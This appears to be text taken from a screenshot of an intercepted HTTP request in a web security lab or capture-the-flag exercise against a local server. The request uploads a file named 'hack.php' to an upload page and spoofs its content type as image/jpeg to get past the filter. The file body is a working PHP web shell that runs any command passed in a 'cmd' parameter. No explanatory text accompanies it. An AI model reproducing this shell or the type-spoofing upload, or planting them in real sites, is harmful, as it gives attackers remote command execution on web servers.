 Request Response Details
POST http://192.168.0.160/?page=upload HTTP/1.1
Host 192.168.0.160
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Content-Type multipart/form-data; boundary=---------------------------118835707832268
61892832882575
Content-Length 609
Origin http://192.168.0.160
Connection keep-alive
Referer http://192.168.0.160/?page=upload
Upgrade-Insecure-Requests 1
DNT 1
Sec-GPC 1
1 -----------------------------11883570783226861892832882575
2 Content-Disposition: form-data; name="MAX_FILE_SIZE"
3
4 100000
5 -----------------------------11883570783226861892832882575
6 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
7 Content-Type: image/jpeg
8
9 <?php
10 if(isset($_REQUEST['cmd'])) {
11 $cmd = ($_REQUEST['cmd']);
12 system($cmd);
13 } else {
14 echo "What is your bidding?";
15 }
16 ?>
17